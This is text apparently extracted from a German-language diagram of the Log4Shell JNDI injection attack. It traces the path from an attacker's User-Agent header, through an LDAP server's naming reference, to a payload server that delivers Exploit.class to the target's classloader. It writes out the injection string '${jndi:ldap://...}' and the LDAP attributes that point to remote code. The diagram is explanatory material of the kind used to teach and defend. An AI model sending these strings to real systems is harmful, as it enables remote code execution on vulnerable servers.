 Angreifer
Webanwendung (Zielsystem)
localhost:8080
1
GET -H 'User-Agent:
${jndi:ldap://ldap-server:1389/Exploit}'
logger.info("User-Agent: " + userAgent);
2 JNDI-Lookup
3 ldap://ldap-server:1389/Exploit
LDAP-Server
(ldap-server:1389)
4
objectClass: javaNamingReference
javaClassName: Exploit
javaCodeBase: http://payload-server:8000/
5 http://payload-server:8000/Exploit.class
Payload-Server
(payload-server:8000)
6 Exploit.class
Classloader